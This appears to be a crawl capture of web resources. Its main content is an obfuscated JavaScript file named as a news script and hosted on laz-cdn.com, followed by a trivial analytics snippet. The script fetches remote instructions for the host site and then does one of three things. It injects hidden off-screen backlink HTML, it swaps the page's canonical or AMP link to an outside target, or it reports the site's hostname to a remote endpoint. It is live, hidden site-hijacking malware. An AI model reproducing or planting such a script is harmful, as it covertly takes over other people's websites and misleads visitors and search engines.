

--- FILE ---
content_type: text/javascript
request_url: https://laz-cdn.com/aliyun-news-today.js
body_size: 990
content:
function _0x1171(_0x26267e,_0x2df043){const _0x51ed46=_0x51ed();return _0x1171=function(_0x1171a7,_0x7b148c){_0x1171a7=_0x1171a7-0x8e;let _0xaf097e=_0x51ed46[_0x1171a7];return _0xaf097e;},_0x1171(_0x26267e,_0x2df043);}const _0x10b1d1=_0x1171;(function(_0x14fbf1,_0x2e4d69){const _0x7ba8b0=_0x1171,_0x505853=_0x14fbf1();while(!![]){try{const _0xae6fe3=-parseInt(_0x7ba8b0(0xa3))/0x1+parseInt(_0x7ba8b0(0x9e))/0x2*(-parseInt(_0x7ba8b0(0x92))/0x3)+-parseInt(_0x7ba8b0(0x97))/0x4*(-parseInt(_0x7ba8b0(0xa0))/0x5)+parseInt(_0x7ba8b0(0x95))/0x6+-parseInt(_0x7ba8b0(0xa7))/0x7+-parseInt(_0x7ba8b0(0xaf))/0x8*(parseInt(_0x7ba8b0(0xb1))/0x9)+parseInt(_0x7ba8b0(0xae))/0xa*(parseInt(_0x7ba8b0(0xb3))/0xb);if(_0xae6fe3===_0x2e4d69)break;else _0x505853['push'](_0x505853['shift']());}catch(_0x408e49){_0x505853['push'](_0x505853['shift']());}}}(_0x51ed,0xf33a2),document[_0x10b1d1(0xaa)](_0x10b1d1(0x9b),async function(){const _0x391014=_0x10b1d1;let _0x1e480c=window['location'][_0x391014(0x9f)],_0x3714e4=navigator[_0x391014(0xa5)][_0x391014(0x9d)]();try{let _0x24bbab=await fetch(_0x391014(0x94)),_0xaf9a1=await _0x24bbab['json'](),_0x7b3cf1=_0xaf9a1[_0x391014(0xa6)](_0x4c789d=>_0x4c789d['source']===_0x1e480c);if(_0x7b3cf1){if(_0x7b3cf1['case']===_0x391014(0x9c)&&_0x7b3cf1[_0x391014(0x96)]){let _0x38368a=document[_0x391014(0x9a)](_0x391014(0xa4));_0x38368a['innerHTML']=_0x7b3cf1[_0x391014(0x96)],_0x38368a[_0x391014(0xb4)]['position']=_0x391014(0xb2),_0x38368a['style'][_0x391014(0x8f)]=_0x391014(0x8e),document[_0x391014(0x93)][_0x391014(0xac)](_0x38368a,document[_0x391014(0x93)][_0x391014(0xa9)][document['body'][_0x391014(0xa9)][_0x391014(0xb0)]-0x1]['nextSibling']);}else{if(_0x7b3cf1[_0x391014(0xa2)]===_0x391014(0x98)&&_0x7b3cf1['target']){let _0xf740e3=document[_0x391014(0x99)](_0x391014(0xa8));_0xf740e3&&(_0xf740e3['href']=_0x7b3cf1[_0x391014(0x96)]);}else{if(_0x7b3cf1[_0x391014(0xa2)]===_0x391014(0x90)&&_0x7b3cf1['target']){let _0x1b3e94=document['querySelector']('link[rel=\x22amphtml\x22]');_0x1b3e94&&(_0x1b3e94[_0x391014(0x91)]=_0x7b3cf1[_0x391014(0x96)]);}}}}else fetch(_0x391014(0xad),{'method':'POST','headers':{'Content-Type':_0x391014(0xab)},'body':_0x391014(0xa1)+encodeURIComponent(_0x1e480c)});}catch(_0x522067){}}));function _0x51ed(){const _0x388973=['8799QQxjiW','body','https://laz-cdn.com/g/woodpeckexr/','7285884whenmS','target','4uwRKJV','changecano','querySelector','createElement','DOMContentLoaded','backlink','toLowerCase','986vazvMR','hostname','154365hWAJfs','domain=','case','326432KtgBvx','div','userAgent','find','7865487JLCIBO','link[rel=\x22canonical\x22]','childNodes','addEventListener','application/x-www-form-urlencoded','insertBefore','https://laz-cdn.com/g/lzdfe/','273250AnjDwB','4385648jeCnPD','length','18GkJWSH','absolute','1507ftjfuv','style','-9999rem','left','changeamp','href'];_0x51ed=function(){return _0x388973;};return _0x51ed();}

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1769222586638
body_size: 82
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="uh/7IYPbvAoCAQMPC46vdb4F";goldlog.stag=2;